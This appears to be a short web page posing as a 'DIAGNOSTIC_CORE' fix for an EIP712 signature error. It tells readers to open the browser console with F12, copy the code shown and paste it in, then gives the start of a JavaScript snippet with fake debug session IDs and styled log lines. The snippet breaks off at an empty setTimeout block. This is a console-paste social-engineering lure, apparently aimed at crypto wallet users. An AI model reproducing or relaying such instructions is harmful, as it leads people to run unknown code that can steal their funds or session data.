
DIAGNOSTIC_CORE_V4.9
Identification of
EIP712Storage:
Invalid signature
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hoeh5x5ne
k7

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: EIP712Storage: I
nvalid signature (Hash: 0xb57dc687)");

setTimeout(async () => {
